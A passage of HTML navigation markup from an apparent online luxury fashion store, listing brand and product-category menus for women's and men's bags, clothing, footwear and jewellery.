<li id="menu-item-7794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/messenger-bags/" class="woodmart-nav-link"><span class="nav-link-text">Messenger Bags</span></a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/sling-bags/" class="woodmart-nav-link"><span class="nav-link-text">Sling Bags</span></a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7796 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/clothing/skirts-shorts/" class="woodmart-nav-link"><span class="nav-link-text">Skirts &amp; Shorts</span></a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7797 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/clothing/dresess-gowns/" class="woodmart-nav-link"><span class="nav-link-text">Dresess &amp; Gowns</span></a></li>
<li id="menu-item-7820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7820 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/fine-jewelery/" class="woodmart-nav-link"><span class="nav-link-text">Fine Jewelery</span></a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7798 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/footwear-men/sneakers-footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Sneakers</span></a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/footwear-men/loafers-moccasins/" class="woodmart-nav-link"><span class="nav-link-text">Loafers &amp; Moccasins</span></a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7800 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/footwear-men/sliders-slippers/" class="woodmart-nav-link"><span class="nav-link-text">Sliders &amp; Slippers</span></a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7801 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/footwear-men/boots-footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Boots</span></a></li>
<li id="menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/bags-men/briefcases/" class="woodmart-nav-link"><span class="nav-link-text">Briefcases</span></a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7803 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/footwear-men/espadrilles-footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Espadrilles</span></a></li>
<li id="menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span></a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/" class="woodmart-nav-link"><img width="150" height="150" src="https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-150x150.jpg" class="wd-nav-img" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-300x300.jpg 300w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear-100x100.jpg 100w, https://zazfy.com/wp-content/uploads/2023/10/Fashion-Footwear.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Footwear</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/clothing/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-clothing-400x315.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Clothing</span></a></li>
<li id="menu-item-7807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7807 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/shoes/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-shoes-icons-400x315.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Shoes</span></a></li>
<li id="menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7808 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/clothing-men/shorts/" class="woodmart-nav-link"><span class="nav-link-text">Shorts</span></a></li>
<li id="menu-item-7809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7809 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a></li>
<li id="menu-item-7810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7810 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/necklaces/" class="woodmart-nav-link"><span class="nav-link-text">Necklaces</span></a></li>
<li id="menu-item-7811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7811 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/rings/" class="woodmart-nav-link"><span class="nav-link-text">Rings</span></a></li>
<li id="menu-item-7812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7812 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/bags-men/" class="woodmart-nav-link"><span class="nav-link-text">Bags</span></a></li>
<li id="menu-item-7813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7813 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/bags-men/belt-bags/" class="woodmart-nav-link"><span class="nav-link-text">Belt Bags</span></a></li>
<li id="menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/watches/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/luxury-watches-400x315.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7815 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/bags-men/duffel-bags/" class="woodmart-nav-link"><span class="nav-link-text">Duffel Bags</span></a></li>
<li id="menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7816 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/bags-men/luggage/" class="woodmart-nav-link"><span class="nav-link-text">Luggage</span></a></li>
<li id="menu-item-7817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7817 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/clothing-men/shirts/" class="woodmart-nav-link"><span class="nav-link-text">Shirts</span></a></li>
<li id="menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7818 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/clothing-men/t-shirts/" class="woodmart-nav-link"><span class="nav-link-text">T Shirts</span></a></li>
<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7819 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/clothing-men/trousers-denims/" class="woodmart-nav-link"><span class="nav-link-text">Trousers &amp; Denims</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-zazfy-luxury-desktop" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7326 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/just-in/" class="woodmart-nav-link"><span class="nav-link-text">Just In</span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://zazfy.com/brand/" class="woodmart-nav-link"><span class="nav-link-text">Brand</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520023948{margin-top: 5px !important;margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1492520030804{margin-top: -34px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-659143cf8809d mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							TOP BRAND						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/brand/bvlgari/" title="">
				
				Bvlgari							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/Chanel/" title="">
				
				Chanel							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/christian-dior/" title="">
				
				Christian Dior							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/goyard/" title="">
				
				Goyard							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/gucci/" title="">
				
				Gucci							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/hermes/" title="">
				
				Hermes							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/hublot/" title="">
				
				Hublot							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/louis-vuitton-lv/" title="">
				
				Louis Vuitton							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/prada/" title="">
				
				Prada							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/rolex/" title="">
				
				Rolex							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/valentino/" title="">
				
				Valentino							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/yves-saint-laurent/" title="">
				
				Yves Saint Laurent							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6591443f402d5 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							TRENDING BRAND						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/brand/adidas-yeezy/" title="">
				
				Adidas Yeezy							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/balenciaga/" title="">
				
				Balenciaga							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/bottega-veneta/" title="">
				
				Bottega Veneta							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/cartier/" title="">
				
				Cartier							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/celine/" title="">
				
				Celine							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/chloe/" title="">
				
				Chloe							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/fendi/" title="">
				
				Fendi							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/jacquemus/" title="">
				
				Jacquemus							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/jimmy-choo/" title="">
				
				Jimmy Choo							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/michael-kors/" title="">
				
				Michael Kors							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/miu-miu/" title="">
				
				Miu Miu							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/off-white/" title="">
				
				Off White							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6593c573e717f mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							PREMIUM BRAND						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/brand/alexander-mcqueen/" title="">
				
				Alexander McQueen							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/billionaire/" title="">
				
				Billionaire							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/coach/" title="">
				
				Coach							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/furla/" title="">
				
				Furla							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/kate-spade/" title="">
				
				Kate Spade							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/marc-jacobs/" title="">
				
				Marc Jacobs							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/panerai/" title="">
				
				Panerai							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/rebecca-minkoff/" title="">
				
				Rebecca Minkoff							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/tom-ford/" title="">
				
				Tom Ford							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/tory-burch/" title="">
				
				Tory Burch							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/ted-baker/" title="">
				
				Ted Baker							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/nike-air-jordan/" title="">
				
				Nike Air Jordan							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6593c59542ee5 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							OTHER BRAND						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/brand/armani-exchange/" title="">
				
				Armani Exchange							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/burberry/" title="">
				
				Burberry							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/christian-louboutin/" title="">
				
				Christian Louboutin							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/dolce-gabbana/" title="">
				
				Dolce &amp; Gabbana							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/givenchy/" title="">
				
				Givenchy							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/longines/" title="">
				
				Longines							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/omega/" title="">
				
				Omega							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/rado/" title="">
				
				Rado							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/roberto-cavalli/" title="">
				
				Roberto Cavalli							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/salvatore-ferragamo/" title="">
				
				Salvatore Ferragamo							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/tiffany-co/" title="">
				
				Tiffany &amp; Co							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/brand/versace/" title="">
				
				Versace							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520023948 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1492520030804"><div class="wpb_wrapper">
		<div id="brands_9237" class="wd-brands brands-widget slider-brands_9237 wd-layout-grid wd-hover-alt wd-style-default">
			
			
			<div class=" wd-grid-g"  style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
				
															
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=zazfy" title="Zazfy" class="wd-fill"></a>
									
									<img width="200" height="50" src="https://zazfy.com/wp-content/uploads/2024/01/zazfy-logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2024/01/zazfy-logo.png 200w, https://zazfy.com/wp-content/uploads/2024/01/zazfy-logo-150x38.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=yves-saint-laurent" title="Yves Saint Laurent" class="wd-fill"></a>
									
									<img width="800" height="400" src="https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent.jpg 800w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-555x278.jpg 555w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-770x385.jpg 770w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-768x384.jpg 768w, https://zazfy.com/wp-content/uploads/2023/12/Yves-Saint-Laurent-150x75.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=versace" title="Versace" class="wd-fill"></a>
									
									<img width="1140" height="620" src="https://zazfy.com/wp-content/uploads/2023/12/Versace.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Versace.png 1140w, https://zazfy.com/wp-content/uploads/2023/12/Versace-555x302.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Versace-770x419.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Versace-768x418.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Versace-800x435.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Versace-150x82.png 150w" sizes="(max-width: 1140px) 100vw, 1140px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=valentino" title="Valentino" class="wd-fill"></a>
									
									<img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Valentino.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Valentino.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Valentino-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
						</div>
																</div>

					</div>
		</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7328 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://zazfy.com/category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520298430{margin-bottom: 0px !important;}.vc_custom_1491839677820{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1491565896651{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491565899851{margin-bottom: -20px !important;padding-top: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520298430 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565896651"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6593f7e5b7e35 mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/women/handbags/" title="">
						
						<span class="nav-link-text">
							HANDBAGS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/shoulder-bags/" title="">
				
				Shoulder Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/tote-bags/" title="">
				
				Tote Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/clutches/" title="">
				
				Clutches							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/sling-bags/" title="">
				
				Sling Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/mini-bags/" title="">
				
				Mini Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/wallet/" title="">
				
				Wallet							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/crossbody-bags/" title="">
				
				Crossbody Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/hobos/" title="">
				
				Hobos							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/exotic-bags/" title="">
				
				Exotic Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/duffle-bags/" title="">
				
				Duffle Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/handbags/messenger-bags/" title="">
				
				Messenger Bags							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565899851"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6593f9d671615 mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/women/clothing/" title="">
						
						<span class="nav-link-text">
							CLOTHING						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/women/clothing/dresess-gowns/" title="">
				
				Dresess &amp; Gowns							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/clothing/skirts-shorts/" title="">
				
				Skirts &amp; Shorts							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/clothing/t-shirts-shirts/" title="">
				
				T Shirts &amp; Shirts							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/clothing/trouser-denims/" title="">
				
				Trouser &amp; Denims							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu wd-rs-6593fbf1c5bec mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/women/accessories/" title="">
						
						<span class="nav-link-text">
							ACCESSORIES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/women/accessories/belts/" title="">
				
				Belts							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/accessories/watches-accessories/" title="">
				
				Watches							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/accessories/sunglasses/" title="">
				
				Sunglasses							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6593fad2334d1 mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/women/footwear/" title="">
						
						<span class="nav-link-text">
							FOOTWEAR						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/women/footwear/peeptoes/" title="">
				
				Peeptoes							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/footwear/flats-slippers/" title="">
				
				Flats &amp; Slippers							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/footwear/sneakers/" title="">
				
				Sneakers							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/footwear/heels-wedges/" title="">
				
				Heels &amp; Wedges							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/footwear/boots/" title="">
				
				Boots							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/footwear/espadrilles/" title="">
				
				Espadrilles							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu wd-rs-6593fcc6780bb mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/women/fine-jewelery/" title="">
						
						<span class="nav-link-text">
							FINE JEWELERY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/women/earrings/" title="">
				
				Earrings							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/necklaces/" title="">
				
				Necklaces							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/women/rings/" title="">
				
				Rings							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491839677820"><div class="wpb_wrapper">									</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7329 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://zazfy.com/category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1704199297468{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}.wd-rs-6594048c6cfbb > .vc_column-inner > .wpb_wrapper{justify-content: center}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1704199297468 vc_row-o-content-top vc_row-flex wd-rs-659404648c727"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex text-center wd-rs-6594048c6cfbb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6594009568924 mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/men/bags-men/" title="">
						
						<span class="nav-link-text">
							BAGS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/men/bags-men/wallet-men/" title="">
				
				Wallet							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/bags-men/belt-bags/" title="">
				
				Belt Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/bags-men/duffel-bags/" title="">
				
				Duffel Bags							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/bags-men/briefcases/" title="">
				
				Briefcases							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/bags-men/luggage/" title="">
				
				Luggage							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-659401cc76fe5 mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/men/clothing-men/" title="">
						
						<span class="nav-link-text">
							CLOTHING						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/men/clothing-men/shirts/" title="">
				
				Shirts							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/clothing-men/t-shirts/" title="">
				
				T Shirts							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/clothing-men/trousers-denims/" title="">
				
				Trousers &amp; Denims							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/clothing-men/shorts/" title="">
				
				Shorts							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-6594030d11123 mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://zazfy.com/category/men/footwear-men/" title="">
						
						<span class="nav-link-text">
							FOOTWEAR						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://zazfy.com/category/men/footwear-men/sneakers-footwear-men/" title="">
				
				Sneakers							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/footwear-men/loafers-moccasins/" title="">
				
